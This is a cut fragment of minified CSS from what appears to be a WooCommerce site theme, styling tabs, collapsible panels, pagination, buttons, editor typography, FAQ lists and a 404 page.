ease}.tabs-navItem-link>span{font-size:1.22222em;font-weight:400;line-height:1.18182em;display:inline;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0;padding:0}.tabs-contents{display:block}.tabs-content{display:block}html.js .tabs-content{display:none}html.js .tabs-content.active{display:block}html.js .hideShow.active .hideShow-content{display:block}html.js .hideShow.active .hideShow-header:after{content:"";margin-left:0;margin-top:-.05ex}.hideShow-header{display:block;padding:0 0 0 2.11111em;position:relative;min-height:1.22222em;line-height:1.33333em;background:0 0;border:none;margin-left:-32px}.hideShow-header p:empty{display:none;margin:0}.hideShow-header:after,.hideShow-header:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;content:' ';display:block;color:#ab5724;background:0 0;width:1.57143em;height:1.57143em;line-height:1.57143em;text-align:center;position:absolute;left:0;top:.07143em}.hideShow-header:after{content:"";background:0 0;display:inline}html.js .hideShow-header{cursor:pointer}html.js .hideShow-header:after{content:"";margin-left:.15ex}.hideShow-header h4{font-size:20px!important;line-height:1.5}.hideShow-content{display:block;padding:0 0 0 2.11111em}html.js .hideShow-content{display:none}.hideShowHeader{display:block;padding:0;margin:0}.hideShowHeader strong{display:inline-block;width:calc(100% - 32px);vertical-align:top}.hideShowHeader:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;vertical-align:top;display:inline-block;font-size:1em;content:' ';color:#ab5724;background:0 0;width:1.57143em;height:1.57143em;line-height:1.57143em;text-align:center}.hideShowHeader h1,.hideShowHeader h2,.hideShowHeader h3,.hideShowHeader h4,.hideShowHeader h5{display:inline-block!important;padding:0!important;margin:0!important;vertical-align:middle}.hideShowHeader.indented{margin-left:3.77778em}html.js .hideShowHeader{cursor:pointer}html.js .hideShowHeader:before{content:""}html.js .hideShowHeader+.hideShowContent{display:none}html.js .hideShowHeader.active:before{content:""}html.js .hideShowHeader.active+.hideShowContent{display:block}.hideShowContent{display:block;padding:0 0 0 10px;margin:0}.hideShowContent.indented{margin-left:6.33333em}.hideShowContent .indented{margin-left:6.33333em}.hideShowContent+.indented{margin-left:6.33333em;margin-top:1.11111em}.contentContainer{position:relative;background:#f2f2f2;padding:0 0 2.22222em 0;min-width:960px}@media screen and (max-width:767px){.contentContainer{padding:0}}@media screen and (min-width:1px){.contentContainer{min-width:0}}.mask{display:none;opacity:0;visibility:hidden;-webkit-transition:visibility 0s ease-in .4s,opacity .4s ease-in;transition:visibility 0s ease-in .4s,opacity .4s ease-in;-webkit-transition-delay:0s;transition-delay:0s}.mask.active{display:block;opacity:1;visibility:visible}.mask,.mask-background,.mask-content{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.mask-background{background:0 0}.mask-content{text-align:center}.mask-content:before{content:"";display:inline-block;width:0;height:100%;vertical-align:middle}.mask-content-inner{padding:12px;max-width:80%;display:inline-block;vertical-align:middle}.mask-spinner{display:block;width:32px;height:32px;margin:.5em auto;background:url(../images/mask_loader.gif) 0 0 no-repeat}html.csstransitions .mask-spinner{background:url(../images/mask_loader.png) 0 0 no-repeat;-webkit-mask-image:url(../images/mask_loader.png);-webkit-animation-name:keyframe-effect-spin;animation-name:keyframe-effect-spin;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.pagination{display:block;padding:0;margin:1.22222em 0;text-align:center}.pagination-label{display:none}.pagination-links{display:inline-block}.pagination-links .page-numbers{font-size:18px;font-weight:400;line-height:1.44444em;display:inline-block;vertical-align:middle;padding:.33333em 1em;color:#51514f;text-decoration:none}@media screen and (max-width:767px){.pagination-links .page-numbers{font-size:16px;padding:.16667em .44444em}}.pagination-links .page-numbers.prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.pagination-links .page-numbers.prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";vertical-align:middle}.pagination-links .page-numbers.next span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.pagination-links .page-numbers.next:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";vertical-align:middle}.pagination-links .page-numbers.current{background:#cc743d;color:#fff}.pagination-links .page-label{display:none;vertical-align:middle;text-transform:uppercase;font-weight:600}.pagination-links a.page-numbers{-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-links a.page-numbers:hover{text-decoration:none;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.pagination-links a.page-numbers.next:before,.pagination-links a.page-numbers.prev:before{-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-links a.page-numbers.next:hover,.pagination-links a.page-numbers.prev:hover{background:0 0}.pagination-links a.page-numbers.prev:hover:before{-webkit-transform:translateX(-4px);-ms-transform:translateX(-4px);transform:translateX(-4px)}.pagination-links a.page-numbers.next:hover:before{-webkit-transform:translateX(4px);-ms-transform:translateX(4px);transform:translateX(4px)}.editorContent{font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-size:1em;font-weight:400;line-height:1.66667em;color:inherit;text-align:inherit}.editorContent .btn,.editorContent .btn-cart,.editorContent .btn-clear,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{display:inline-block;padding:0;margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;font-size:inherit;font-weight:400;line-height:normal;background:0 0;border:0;border-radius:0;outline:0;-webkit-transition:all .3s ease,-webkit-transform .15s linear;transition:all .3s ease,-webkit-transform .15s linear;transition:all .3s ease,transform .15s linear;transition:all .3s ease,transform .15s linear,-webkit-transform .15s linear}.editorContent .btn-cart>span,.editorContent .btn-clear>span,.editorContent .btn-default-sm>span,.editorContent .btn-default>span,.editorContent .btn-ico>span,.editorContent .btn-main-sm>span,.editorContent .btn-main>span,.editorContent .btn-plain>span,.editorContent .btn>span,.editorContent .gform_next_button>span,.editorContent .gform_previous_button>span,.editorContent .gform_reset_button>span,.editorContent .gform_submit_button>span,.editorContent .thumb-button>span,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a>span,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a>span,.editorContent form input[type=submit]>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a>span{display:inline-block}.editorContent .btn-plain{color:#ab5724}.editorContent .btn-plain:hover{color:#cc743d}.editorContent .btn-main,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em}.editorContent .btn-main:hover,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.widget_pageContent_collapsible .buttons .linkItems li body.keyboard-tab .editorContent a:focus,body.keyboard-tab .editorContent .btn-main:focus,body.keyboard-tab .editorContent .widget_pageContent_collapsible .buttons .linkItems li a:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.editorContent .btn-cart,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_submit_button,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em;font-size:16px;padding:.625em .9375em .625em}.editorContent .btn-cart:hover,.editorContent .btn-main-sm:hover,.editorContent .gform_next_button:hover,.editorContent .gform_previous_button:hover,.editorContent .gform_submit_button:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form input:hover[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link body.keyboard-tab .editorContent a:focus,body.keyboard-tab .editorContent .btn-cart:focus,body.keyboard-tab .editorContent .btn-main-sm:focus,body.keyboard-tab .editorContent .gform_next_button:focus,body.keyboard-tab .editorContent .gform_previous_button:focus,body.keyboard-tab .editorContent .gform_submit_button:focus,body.keyboard-tab .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:focus,body.keyboard-tab .editorContent form input:focus[type=submit]{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.editorContent .btn-clear,.editorContent .thumb-button{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em;background-color:transparent;border:2px solid #fff}.editorContent .btn-clear:hover,.editorContent .thumb-button:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}body.keyboard-tab .editorContent .btn-clear:focus,body.keyboard-tab .editorContent .thumb-button:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.editorContent .btn-clear:focus,.editorContent .btn-clear:hover,.editorContent .thumb-button:focus,.editorContent .thumb-button:hover{background:#fff;color:#ab5724!important;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .gform_reset_button{background:#eee;color:#707372;font-size:16px;padding:.6875em 1.125em}.editorContent .btn-default-sm:hover,.editorContent .btn-default:hover,.editorContent .gform_reset_button:hover{background:#707372;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.editorContent .btn-default-sm,.editorContent .gform_reset_button{font-size:15px;padding:.66667em 1em .6em}.editorContent .btn-cart{position:relative;padding-right:3em}.editorContent .btn-cart:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;position:absolute;right:15px}.editorContent .btn-ico{background:#eee;font-size:1em;font-weight:400;height:2.22222em;line-height:2.22222em;padding:0 3.33333em 0 .83333em;position:relative;text-transform:none;text-align:left!important}.editorContent .btn-ico>span.text{color:#000;vertical-align:baseline}.editorContent .btn-ico>span.ico{background:#ab5724;position:absolute;right:0;top:0;width:2.22222em;height:2.22222em;text-align:center}.editorContent .btn-ico>span.ico>span{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.editorContent .btn-ico:hover>span.text{color:#707372}.editorContent .btn-ico:hover>span.ico{background:#707372}.editorContent .btn_full{display:block;margin-left:0;margin-right:0}.editorContent .btn_centered{text-align:center}.editorContent .buttons .btn,.editorContent .buttons .btn-cart,.editorContent .buttons .btn-clear,.editorContent .buttons .btn-default,.editorContent .buttons .btn-default-sm,.editorContent .buttons .btn-ico,.editorContent .buttons .btn-main,.editorContent .buttons .btn-main-sm,.editorContent .buttons .btn-plain,.editorContent .buttons .gform_next_button,.editorContent .buttons .gform_previous_button,.editorContent .buttons .gform_reset_button,.editorContent .buttons .gform_submit_button,.editorContent .buttons .thumb-button,.editorContent .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons form input[type=submit],.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons a,.editorContent form .buttons input[type=submit],.widget_pageContent_collapsible .editorContent .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .buttons a{margin:0 5px 5px 0}.editorContent .buttons-alignRight{text-align:right}.editorContent .buttons-alignRight .btn,.editorContent .buttons-alignRight .btn-cart,.editorContent .buttons-alignRight .btn-clear,.editorContent .buttons-alignRight .btn-default,.editorContent .buttons-alignRight .btn-default-sm,.editorContent .buttons-alignRight .btn-ico,.editorContent .buttons-alignRight .btn-main,.editorContent .buttons-alignRight .btn-main-sm,.editorContent .buttons-alignRight .btn-plain,.editorContent .buttons-alignRight .gform_next_button,.editorContent .buttons-alignRight .gform_previous_button,.editorContent .buttons-alignRight .gform_reset_button,.editorContent .buttons-alignRight .gform_submit_button,.editorContent .buttons-alignRight .thumb-button,.editorContent .buttons-alignRight .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .buttons-alignRight .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons-alignRight form input[type=submit],.editorContent .widget_pageContent_collapsible .buttons .linkItems li .buttons-alignRight a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons-alignRight a,.editorContent form .buttons-alignRight input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent .buttons-alignRight a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .buttons-alignRight a{margin:0 0 5px 5px}.editorContent .btn_utility{background-color:#fff;color:#000!important;border-radius:3px;padding:2px 6px;text-transform:none}.editorContent .btn-bold{font-size:14px;font-weight:700}.editorContent .btn_empty{background:0 0;border:none;outline:0;padding:0;margin:0;opacity:0}.editorContent .btn_empty:active,.editorContent .btn_empty:focus,.editorContent .btn_empty:hover{outline:0!important}.editorContent address,.editorContent blockquote,.editorContent h1,.editorContent h2,.editorContent h3,.editorContent h4,.editorContent h5,.editorContent h6,.editorContent li,.editorContent ol,.editorContent p,.editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:1em 0;border:0;list-style:none}.editorContent address:before,.editorContent blockquote:before,.editorContent h1:before,.editorContent h2:before,.editorContent h3:before,.editorContent h4:before,.editorContent h5:before,.editorContent h6:before,.editorContent li:before,.editorContent ol:before,.editorContent p:before,.editorContent ul:before{content:none}.editorContent address:after,.editorContent blockquote:after,.editorContent h1:after,.editorContent h2:after,.editorContent h3:after,.editorContent h4:after,.editorContent h5:after,.editorContent h6:after,.editorContent li:after,.editorContent ol:after,.editorContent p:after,.editorContent ul:after{content:none}.editorContent a{color:#ab5724}.editorContent img{border:0;max-width:100%;height:auto}.editorContent img.alignleft{float:left;margin-right:1.66667em;margin-bottom:.83333em}.editorContent img.alignright{float:right;margin-left:1.66667em;margin-bottom:.83333em}.editorContent img.aligncenter{display:block;margin:0 auto}.editorContent img.alignnone{display:block}.editorContent fieldset,.editorContent form,.editorContent legend,.editorContent pre{display:block;padding:0;margin:1.66667em 0;border:0}.editorContent b,.editorContent strong,.editorContent th{font-weight:600}.editorContent caption,.editorContent table,.editorContent td,.editorContent th{padding:0;margin:0;border:0;text-align:inherit}.editorContent code{display:inline}.editorContent h1{font-size:2.55556em;font-weight:700;line-height:1.13043;margin:0 0 .65217em}@media screen and (max-width:768px){.editorContent h1{font-size:2.44444em}}.editorContent h2{font-size:2em;font-weight:700;line-height:1.33333;margin:.41667em 0}@media screen and (max-width:768px){.editorContent h2{font-size:1.55556em}}.editorContent h3{font-size:1.77778em;font-weight:700;line-height:1.375;margin:.28125em 0}@media screen and (max-width:768px){.editorContent h3{font-size:1.33333em}}.editorContent h4{font-size:1.11111em;line-height:1.5;font-weight:700;margin:.16667em 0}.editorContent h5{font-size:.83333em;font-weight:700;line-height:1.33333;margin:0}.editorContent h6{font-size:.72222em;font-weight:900;line-height:1.23077;margin:0}.editorContent h1 a,.editorContent h2 a,.editorContent h3 a,.editorContent h4 a,.editorContent h5 a,.editorContent h6 a{font-weight:inherit}.editorContent h1 span,.editorContent h2 span,.editorContent h3 span,.editorContent h4 span,.editorContent h5 span,.editorContent h6 span{display:inline-block}.editorContent li{display:list-item;list-style:inherit;margin:.44444em 0}.editorContent ul{list-style:disc outside;margin:1em 0 1em 1em;padding-left:1em}.editorContent ol{list-style:decimal outside;margin:1em 0 1em 1em;padding-left:1em}.editorContent ol:not(.faqList) ul,.editorContent ul:not(.faqList) ul{list-style-type:circle}.editorContent ol:not(.faqList) ol,.editorContent ol:not(.faqList) ul,.editorContent ul:not(.faqList) ol,.editorContent ul:not(.faqList) ul{margin:.5em 0 .5em 1em}.editorContent ol:not(.faqList) ol ul,.editorContent ol:not(.faqList) ul ul,.editorContent ul:not(.faqList) ol ul,.editorContent ul:not(.faqList) ul ul{list-style-type:square}.editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.editorContent blockquote{margin-left:1.88889em;border-left:3px solid #707372;padding-left:.77778em}.editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.33333em 0}.editorContent .barker-text{font-size:1.22222em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.editorContent .widget-title{font-size:1em;font-weight:700;line-height:1.33333em;display:inline-block;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.editorContent .inlineBlockUnderline{display:inline-block;border-bottom:2px solid #444541}.editorContent .initial{margin-top:0}.editorContent .stb{margin-top:.55556em;margin-bottom:.55556em}.editorContent .mtb{margin-top:1.38889em;margin-bottom:1.38889em}.editorContent .ltb{margin-top:2.22222em;margin-bottom:2.22222em}.editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.editorContent .faqList{margin:.88889em 0}.editorContent .faqBullet-cols{margin:0 0 1em 0}.editorContent .faqBullet-cols:after,.editorContent .faqBullet-cols:before{content:' ';display:table}.editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:14.44444em}.editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.editorContent .faqBullet-cols li{margin:0 0 .5em}.editorContent .btn,.editorContent .btn-cart,.editorContent .btn-clear,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{margin-bottom:.44444em}@media screen and (max-width:992px){.editorContent address,.editorContent blockquote,.editorContent h1,.editorContent h2,.editorContent h3,.editorContent h4,.editorContent h5,.editorContent h6,.editorContent li,.editorContent ol,.editorContent p,.editorContent ul{margin:18px 0}.editorContent address:first-child,.editorContent blockquote:first-child,.editorContent h1:first-child,.editorContent h2:first-child,.editorContent h3:first-child,.editorContent h4:first-child,.editorContent h5:first-child,.editorContent h6:first-child,.editorContent li:first-child,.editorContent ol:first-child,.editorContent p:first-child,.editorContent ul:first-child{margin-top:0}.editorContent address:last-child,.editorContent blockquote:last-child,.editorContent h1:last-child,.editorContent h2:last-child,.editorContent h3:last-child,.editorContent h4:last-child,.editorContent h5:last-child,.editorContent h6:last-child,.editorContent li:last-child,.editorContent ol:last-child,.editorContent p:last-child,.editorContent ul:last-child{margin-bottom:0}}@media screen and (max-width:767px){.editorContent{font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-size:1em;font-weight:400;line-height:1.44444em;color:inherit;text-align:inherit}.editorContent address,.editorContent blockquote,.editorContent h1,.editorContent h2,.editorContent h3,.editorContent h4,.editorContent h5,.editorContent h6,.editorContent li,.editorContent ol,.editorContent p,.editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:1em 0;border:0;list-style:none}.editorContent address:before,.editorContent blockquote:before,.editorContent h1:before,.editorContent h2:before,.editorContent h3:before,.editorContent h4:before,.editorContent h5:before,.editorContent h6:before,.editorContent li:before,.editorContent ol:before,.editorContent p:before,.editorContent ul:before{content:none}.editorContent address:after,.editorContent blockquote:after,.editorContent h1:after,.editorContent h2:after,.editorContent h3:after,.editorContent h4:after,.editorContent h5:after,.editorContent h6:after,.editorContent li:after,.editorContent ol:after,.editorContent p:after,.editorContent ul:after{content:none}.editorContent a{color:#ab5724}.editorContent img{border:0;max-width:100%;height:auto}.editorContent img.alignleft{float:left;margin-right:1.66667em;margin-bottom:.83333em}.editorContent img.alignright{float:right;margin-left:1.66667em;margin-bottom:.83333em}.editorContent img.aligncenter{display:block;margin:0 auto}.editorContent img.alignnone{display:block}.editorContent fieldset,.editorContent form,.editorContent legend,.editorContent pre{display:block;padding:0;margin:1.44444em 0;border:0}.editorContent b,.editorContent strong,.editorContent th{font-weight:600}.editorContent caption,.editorContent table,.editorContent td,.editorContent th{padding:0;margin:0;border:0;text-align:inherit}.editorContent code{display:inline}.editorContent h1{font-size:2.55556em;font-weight:700;line-height:1.13043;margin:0 0 .56522em}}@media screen and (max-width:767px) and (max-width:768px){.editorContent h1{font-size:2.44444em}}@media screen and (max-width:767px){.editorContent h2{font-size:2em;font-weight:700;line-height:1.33333;margin:.36111em 0}}@media screen and (max-width:767px) and (max-width:768px){.editorContent h2{font-size:1.55556em}}@media screen and (max-width:767px){.editorContent h3{font-size:1.77778em;font-weight:700;line-height:1.375;margin:.24375em 0}}@media screen and (max-width:767px) and (max-width:768px){.editorContent h3{font-size:1.33333em}}@media screen and (max-width:767px){.editorContent h4{font-size:1.11111em;line-height:1.5;font-weight:700;margin:.14444em 0}.editorContent h5{font-size:.83333em;font-weight:700;line-height:1.33333;margin:0}.editorContent h6{font-size:.72222em;font-weight:900;line-height:1.23077;margin:0}.editorContent h1 a,.editorContent h2 a,.editorContent h3 a,.editorContent h4 a,.editorContent h5 a,.editorContent h6 a{font-weight:inherit}.editorContent h1 span,.editorContent h2 span,.editorContent h3 span,.editorContent h4 span,.editorContent h5 span,.editorContent h6 span{display:inline-block}.editorContent li{display:list-item;list-style:inherit;margin:.44444em 0}.editorContent ul{list-style:disc outside;margin:1em 0 1em 1em;padding-left:1em}.editorContent ol{list-style:decimal outside;margin:1em 0 1em 1em;padding-left:1em}.editorContent ol:not(.faqList) ul,.editorContent ul:not(.faqList) ul{list-style-type:circle}.editorContent ol:not(.faqList) ol,.editorContent ol:not(.faqList) ul,.editorContent ul:not(.faqList) ol,.editorContent ul:not(.faqList) ul{margin:.5em 0 .5em 1em}.editorContent ol:not(.faqList) ol ul,.editorContent ol:not(.faqList) ul ul,.editorContent ul:not(.faqList) ol ul,.editorContent ul:not(.faqList) ul ul{list-style-type:square}.editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.editorContent blockquote{margin-left:1.88889em;border-left:3px solid #707372;padding-left:.77778em}.editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.33333em 0}.editorContent .barker-text{font-size:1.22222em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.editorContent .widget-title{font-size:1em;font-weight:700;line-height:1.33333em;display:inline-block;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.editorContent .inlineBlockUnderline{display:inline-block;border-bottom:2px solid #444541}.editorContent .initial{margin-top:0}.editorContent .stb{margin-top:.55556em;margin-bottom:.55556em}.editorContent .mtb{margin-top:1.38889em;margin-bottom:1.38889em}.editorContent .ltb{margin-top:2.22222em;margin-bottom:2.22222em}.editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.editorContent .faqList{margin:.88889em 0}.editorContent .faqBullet-cols{margin:0 0 1em 0}.editorContent .faqBullet-cols:after,.editorContent .faqBullet-cols:before{content:' ';display:table}.editorContent .faqBullet-cols:after{clear:both}}@media screen and (max-width:767px) and (min-width:768px){.editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:14.44444em}.editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}@media screen and (max-width:767px){.editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.editorContent .faqBullet-cols li{margin:0 0 .5em}.editorContent .btn,.editorContent .btn-cart,.editorContent .btn-clear,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{margin-bottom:.44444em}.editorContent address,.editorContent blockquote,.editorContent h1,.editorContent h2,.editorContent h3,.editorContent h4,.editorContent h5,.editorContent h6,.editorContent li,.editorContent ol,.editorContent p,.editorContent ul{margin:13px 0}.editorContent address:first-child,.editorContent blockquote:first-child,.editorContent h1:first-child,.editorContent h2:first-child,.editorContent h3:first-child,.editorContent h4:first-child,.editorContent h5:first-child,.editorContent h6:first-child,.editorContent li:first-child,.editorContent ol:first-child,.editorContent p:first-child,.editorContent ul:first-child{margin-top:0}.editorContent address:last-child,.editorContent blockquote:last-child,.editorContent h1:last-child,.editorContent h2:last-child,.editorContent h3:last-child,.editorContent h4:last-child,.editorContent h5:last-child,.editorContent h6:last-child,.editorContent li:last-child,.editorContent ol:last-child,.editorContent p:last-child,.editorContent ul:last-child{margin-bottom:0}}.faqList{list-style:none;padding:0!important;margin:.88889em 0}.faqList>li{list-style:none;padding:.66667em 0 0;margin:0 0 .66667em;border:0;border-top:1px solid #ccc}.faqList>li:first-child{border-top:0;padding-top:0}.devStyleGuide-sprites{display:table;width:100%;border:1px solid #eee;border-collapse:collapse}.devStyleGuide-sprites_opaque .devStyleGuide-sprite-preview{background:#0f0}.devStyleGuide-sprite{display:table-row}.devStyleGuide-sprite-name{display:table-cell;vertical-align:top;width:200px;border:1px solid #eee;padding:5px}.devStyleGuide-sprite-preview{display:table-cell;vertical-align:top;border:1px solid #eee;padding:5px}.devStyleGuide-sprite-preview img{display:block;max-width:100%}.error404 .contentContainer{padding-bottom:5.55556em}.error404-banner{background:#eee;padding:2.33333em 0;margin:0 0 2.22222em}.error404-banner h1{font-size:1.94444em;font-weight:400;line-height:1}.error404-content{font-size:1.33333em;line-height:normal;margin:0 0 1.66667em 0}.error404-content h2{font-size:5em;font-weight:400;line-height:1.1;padding:0;margin:0}.woocommerce .woocommerce-notices-wrapper .woocommerce-message{background-color:#ab5724;color:#fff}.woocommerce .woocommerce-notices-wrapper .woocommerce-error{background-color:#c00;color:#fff}.woocommerce header.title h2{display:inline-block;margin-right:.55556em}.woocommerce address{margin-top:0}.woocommerce mark{font-weight:700;background-color:transparent}.woocommerce form .edit-account .form-row{padding-right:0;padding-left:0}.woocommerce form .form-row{margin-bottom:1.88889em;padding:0 .83333em}.woocommerce form .form-row .required{color:#000;font-weight:400;text-decoration:none}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{line-height:normal}.woocommerce form .form-row label{font-weight:400}.editorContent form .woocommerce .my_account_orders input[type=submit],.woocommerce .my_account_orders .btn-cart,.woocommerce .my_account_orders .btn-main-sm,.woocommerce .my_account_orders .editorContent form input[type=submit],.woocommerce .my_account_orders .gform_next_button,.woocommerce .my_account_orders .gform_previous_button,.woocommerce .my_account_orders .gform_submit_button,.woocommerce .my_account_orders .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .my_account_orders a{margin-bottom:0;margin-left:5px}.woocommerce .order_details 